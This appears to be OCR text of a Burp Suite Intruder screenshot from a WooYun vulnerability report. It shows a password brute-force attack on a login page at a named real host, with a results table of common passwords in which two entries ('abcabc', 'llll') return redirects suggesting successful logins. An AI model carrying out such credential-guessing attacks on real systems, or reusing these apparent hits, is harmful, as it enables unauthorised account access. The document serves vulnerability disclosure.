 Intruder attack 14
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
8438 abcabc 302 589
3661 llll 302 663
1 123456 200 6177
13 abc123 200 6177
24 1234567 200 6177
53 123456789 200 6177
64 666666 200 6177
97 asdfgh 200 6177
213 asdf 200 6177
302 happy 200 6177
311 victor 200 6177
401 baby 200 6177
Request Response
Raw Params Headers Hex ViewState
POST /Passport/Login.aspx?redirectURL=http%3a%2f%2fhqgl.sy.e21.cn%2f HTTP/1.1
Host: www.sy.e21.cn:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
? < + > Type a search term 0 matches
www.wooyun.org
Finished